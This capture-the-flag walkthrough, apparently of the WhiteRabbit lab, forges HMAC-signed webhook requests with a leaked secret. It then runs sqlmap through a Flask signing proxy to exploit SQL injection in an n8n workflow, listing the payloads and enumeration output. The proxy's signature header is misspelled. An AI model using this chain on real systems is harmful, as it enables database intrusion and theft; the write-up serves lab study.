
This reveals an Uptime Kuma public status page showing a list of monitored services:
- gophish
- Hostname:
ddb09a8558c9.whiterabbit.htb - Likely running GoPhish, a phishing simulation framework.
- This could expose phishing kits, creds, admin panels.
- Hostname:
- n8n [Production]
- A popular workflow automation tool, often with webhook/event-based integrations.
- Might have vulnerable or exposed workflows, especially in misconfigured or dev environments.
- website
- Host:
whiterabbit.htb - The main app interface.
- Host:
- wikijs [DEV]
- Host:
a668910b5514e.whiterabbit.htb - Wiki.js — a documentation platform.
- DEV tag means potential default creds or debugging tools.
- Host:
Time to update /etc/hosts, pivot laterally, and start peeling back the layers.

Wikijs
http://a668910b5514e.whiterabbit.htb for wikijs requires no authentication, as the TODO announces: "add authentication for wiki because we may have some sensitive data here in the next time", which indicates there could be sensitive information here:
Digging into the “Browse” section leads us straight to Gophish Webhook — an operational manual masquerading as documentation (http://a668910b5514e.whiterabbit.htb/en/gophish_webhooks):

This is a technical documentation page written for internal devs/admins explaining how Gophish (phishing tool) is connected to n8n (automation platform) via a webhook workflow — and how it handles phishing campaign event data securely.
“The n8n workflow starts with a webhook node... POST requests include campaign ID, email, and action...” — The system listens for incoming HTTP POST requests for webhook behavior, expecting fields:
{
  "campaign_id": 1,
  "email": "[email protected]",
  "message": "Clicked Link"
}
“The workflow includes a step to check and verify the x-gophish-signature header... using a secret key...” — The webhook endpoint is protected against spoofed requests using HMAC SHA256 with an x-gophish-signature header. The signature is calculated as:
HMAC(secret_key, request_body)This means without knowing the shared secret, we can’t forge signed messages.
It offers an example POST request, which is structured when Gophish triggers a webhook due to a user action:
POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
Host: 28efa8f7df.whiterabbit.htb
x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 81

{
  "campaign_id": 1,
  "email": "[email protected]",
  "message": "Clicked Link"
}
“Checks if the user’s email from the event is present in the database... updates phishing score...” — There’s a user scoring system behind the scenes. The score is lowered when users click a phishing link, or submit credentials.
This shows the webhook isn’t just logged — it modifies backend data, namely a write primitive.
“Notably, there is a debug node labeled DEBUG: REMOVE SOON...” — The system currently has a temporary debug node, which also indicates a potential risk.
Lastly, the documentation links to an actual exported workflow: gophish_to_phishing_score_database.json — a full n8n blueprint, which they called "developer documentation," we call attack infrastructure diagram.
Gophish Webhook
Baes JSON Review
Gophish is an open-source phishing simulation toolkit—essentially a red team’s sandbox for social engineering. It allows us to craft, launch, and monitor phishing campaigns in a controlled environment, helping organizations train users and test their resilience.
n8n, on the other hand, is a flexible, node-based automation engine. Think of it as a visual scripting brain that responds to events like HTTP webhooks, schedules, or data changes. Here, it plays the role of a backend automation handler—receiving webhook events from Gophish, verifying their authenticity, and updating internal systems like a phishing score database based on user actions (clicks, credential submissions, etc.).
From the exposed gophish_to_phishing_score_database.json file in Wiki.js, we now have full knowledge of:
- The webhook endpoint
- Signature validation logic
- Database operations
- Debug exposure
This forms a solid exploitation surface — the n8n automation logic: both for spoofing webhook requests and for exploiting deeper logic flaws.
Webhook Listener
This part explains how to request the webhook:
{
  "parameters": {
    "httpMethod": "POST",
    "path": "d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d",
    "responseMode": "responseNode",
    "options": {}
  },
  "id": "e425306c-06ba-441b-9860-170433602b1a",
  "name": "Webhook",
  "type": "n8n-nodes-base.webhook",
  "typeVersion": 2,
  "position": [
    220,
    440
  ],
  "webhookId": "d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d"
}
The listener is wired to:
POST http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1dThis is the primary injection point — everything starts here. 28efa8f7df.whiterabbit.htb is the subdomain for the internal n8n webhook endpoint found from the example inside previous wikijs documentation.
Signature Verification
Extracted from the Calculate the signature node:
{
  "parameters": {
    "action": "hmac",
    "type": "SHA256",
    "value": "={{ JSON.stringify($json.body) }}",
    "dataPropertyName": "calculated_signature",
    "secret": "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
  },
  "id": "e406828a-0d97-44b8-8798-6d066c4a4159",
  "name": "Calculate the signature",
  "type": "n8n-nodes-base.crypto",
  "typeVersion": 1,
  "position": [
    860,
    340
  ]
}
This indicates that the request must include a valid signature header:
x-gophish-signature: sha256=<signature>The server calculates a valid HMAC signature from the request body using the shared secret:
HMAC_SHA256(JSON.stringify(body), "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS")Now that the secret key is known, the server trusts any payload we forge — meaning we can now spoof webhook events and impersonate Gophish itself.
After extracting and computing the signature, n8n checks if it matches the one from the request header:
{
  "name": "Compare signature",
  "type": "n8n-nodes-base.if",
  "conditions": [
    {
      "leftValue": "={{ $json.signature }}",
      "rightValue": "={{ $json.calculated_signature }}",
      "operation": "equals"
    }
  ]
}
If it doesn’t match, the workflow routes the request to the invalid signature response node:
{
  "name": "invalid signature",
  "type": "n8n-nodes-base.respondToWebhook",
  "responseBody": "Error: Provided signature is not valid"
}
Phishing Score Update
This part shows the conditional phishing score update logic, which writes data to the MySQL database.
Clicked Link Path
The first condition is verified by the keyword Clicked Link:
{
  "name": "If Clicked",
  "conditions": [
    {
      "leftValue": "={{ $('Webhook').item.json.body.message }}",
      "rightValue": "Clicked Link",
      "operation": "equals"
    }
  ]
}
If the webhook payload contains Clicked Link, the workflow updates the user's phishing score by +10 in the database:
{
  "name": "Update Phishing Score for Clicked Event",
  "query": "UPDATE victims SET phishing_score = phishing_score + 10 WHERE email = $1;",
  "queryReplacement": "={{ $json.email }}"
}
Submitted Data Path
Further, if the user submitted data:
{
  "name": "If Submitted Data",
  "conditions": [
    {
      "leftValue": "={{ $('Webhook').item.json.body.message }}",
      "rightValue": "Submitted Data",
      "operation": "equals"
    }
  ]
}
…the phishing score increases by +50:
{
  "name": "Update Phishing Score for Submitted Data",
  "query": "UPDATE victims SET phishing_score = phishing_score + 50 WHERE email = $1;",
  "queryReplacement": "={{ $json.email }}"
}
User Existence Check
The workflow validates the user email before writing the score:
{
  "name": "check if user exists in database",
  "type": "n8n-nodes-base.if",
  "typeVersion": 2,
  "position": [
    1620,
    240
  ],
  "alwaysOutputData": true,
  "executeOnce": true
},
  {
    "parameters": {
    "operation": "executeQuery",
    "query": "SELECT * FROM victims where email = \"{{ $json.body.email }}\" LIMIT 1",
    "options": {}
  },
}
If no user is found, it triggers a custom response or error stop. The use of {{ $json.body.email }}, which is controlled by our user input, in a raw SQL string without escaping is a textbook SQLi vector.
Debug Node
The DEBUG: REMOVE SOON node outputs:
{
  "name": "DEBUG: REMOVE SOON",
  "responseBody": "={{ $json.message }} | {{ JSON.stringify($json.error) }}"
}
This node outputs any custom message values and any error objects as JSON — This could leak internal variables, error stacks, malformed input results, and more.
PoC
Now, let's manually verify that if the webhook accepts valid requests and validates HMAC signature correctly from the logic introduced above.
JSON payload
{
  "campaign_id": 1337,
  "email": "[email protected]",
  "message": "Clicked Link"
}
Save this in a file:
echo '{"campaign_id":1337,"email":"[email protected]","message":"Clicked Link"}' > pl.jsonCalculate Signature
We can do this in Python to generate a valid signature using the provided secret:
#!/usr/bin/env python3
# python3 cal.py
import hmac
import hashlib
import json

secret = b"3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"

# Load the JSON file
with open("pl.json", "r") as f:
    body = json.dumps(json.load(f), separators=(',', ':'))

# Calculate HMAC SHA256 signature
sig = hmac.new(secret, body.encode(), hashlib.sha256).hexdigest()
print(f"sha256={sig}")
Send Request
Send the request to the webhook endpoint using curl:
export sig="sha256=5df76b39905fd46dc4df289885b1c0561ed514d1594a0cc147d72cae351d5f26"

curl -X POST http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d \
  -H "Content-Type: application/json" \
  -H "x-gophish-signature: $sig" \
  --data @pl.json
Verification
Run the commands and scripts with the above logic:
$ echo '{"campaign_id":1337,"email":"[email protected]","message":"Clicked Link"}' > pl.json

$ v cal.py

$ python cal.py | xsel -ib
sha256=5df76b39905fd46dc4df289885b1c0561ed514d1594a0cc147d72cae351d5f26

$ export sig="sha256=5df76b39905fd46dc4df289885b1c0561ed514d1594a0cc147d72cae351d5f26"

$ curl -X POST http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d \
  -H "Content-Type: application/json" \
  -H "x-gophish-signature: $sig" \
  --data @pl.json
Info: User is not in database
Everything we’ve done here is correct and functioning as expected, which proves the secret from the base JSON file is valid and the generated signature works.
SQLi
From the n8n workflow where it checks user existence, we saw this query:
SELECT * FROM victims WHERE email = "{{ $json.body.email }}" LIMIT 1;This suggests the email field, which is under our control, is being passed into SQL. It uses {{ $json.body.email }} suggests templating — which is risky for a SQL Injection.
On the other hand, the server response "Info: User is not in database" as shown in our previous testing, if non-valid user is found in the database. Besides, the response will either be ""Success: Phishing score is updated" or "Error: Provided signature is not valid" — Without a system error message, we need to use Sqlmap for blind injection.
Wrapper Script
As the payload is required to encrypted with secret in the POST request, we need to develop a wrapper script to run Sqlmap for the blind injection test. Because
- The real vulnerable parameter (email) is inside JSON, where the webhook listener is going to parse internally, not in the URL.
- sqlmap can’t directly send JSON payloads with custom HMAC signatures.
Therefore, we can use Flask as a proxy to help sqlmap (or manual tools) fuzz the email parameter. We can make the Flask proxy a controlled injection surface that:
- Handles signing
- Wraps user input
- Avoids signature mismatch
Here, by exposing a GET /?q=... endpoint, we let Sqlmap do its work automatically:
#!/usr/bin/env python3
from flask import Flask, request, jsonify
import requests
import json
import hmac
import hashlib
import time

app = Flask(__name__)

SECRET = "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
WEBHOOK_URL = "http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d"

def calc_hmac(pl: dict) -> str:
    pl_str = json.dumps(pl, separators=(',', ':'))
    sig = hmac.new(SECRET.encode(), pl_str.encode(), hashlib.sha256).hexdigest()
    return sig

@app.route('/', methods=['GET'])
def proxy():
    email = request.args.get('q')
    if not email:
        return jsonify({"error": "Missing 'q' query parameter for email"}), 400

    # Build the payload with user-supplied email
    pl = {
        "campaign_id": 1337,
        "email": email,
        "message": "Submitted Data"
    }

    print(f"[*] Testing injection in email: {email}")

    sig = calc_hmac(pl)

    headers = {
        "Content-Type": "application/json",
        "x-gophish-signatue": f"sha256={sig}"
    }

    try:
        resp = requests.post(WEBHOOK_URL, headers=headers, json=pl)
        resp.raise_for_status()
    except requests.RequestException as e:
        return jsonify({"error": str(e)}), 500

    # Return the response text to Sqlmap
    return resp.text

if __name__ == '__main__':
    app.run(port=5000, debug=False)
This lets sqlmap automate the injection logic via our signed proxy.
Sqlmap
Once we spin up the Flask proxy, it acts as a reliable middleware to pass signature-verified requests into the vulnerable n8n flow. The q parameter — passed through the webhook — gets embedded directly into SQL.
DBMS detection using the --dbs flag as a common routine of Sqlmap:
sqlmap -u "http://127.0.0.1:5000/?q=test" -p q --batch --level 5 --risk 3 --dbsAlthough there's rate limit on the login entrance, it seems we are lucky to encounter no such situation here:

Boom — confirmed SQL injection and full pwn path!
Target DBMS turns out to be MySQL (mariadb), which matches the n8n workflow config:
"credentials": {
  "mySql": {
    "name": "mariadb - phishing"
  }
}
Working payloads are blind-injection related, which confirms our previous analysis:
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: q=test" AND 7282=(SELECT (CASE WHEN (7282=7282) THEN 7282 ELSE (SELECT 2453 UNION SELECT 5080) END))-- -

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: q=test" AND (SELECT 6919 FROM(SELECT COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(6919=6919,1))),0x7162707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hUWI

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: q=test";SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=test" AND (SELECT 2066 FROM (SELECT(SLEEP(5)))bjyx)-- KnNE
And we have retrieved 3 available databases:
[*] information_schema
[*] phishing
[*] temp
Next, we can continue the Sqlmap routine for further enumeration on the tables, columns, and everything:
$ sqlmap -u "http://127.0.0.1:5000/?q=test" -p q -D phishing --tables --batch
[08:02:41] [INFO] fetching tables for database: 'phishing'
[08:02:42] [WARNING] reflective value(s) found and filtering out
[08:02:44] [INFO] retrieved: 'victims'
Database: phishing
[1 table]
+---------+
| victims |
+---------+

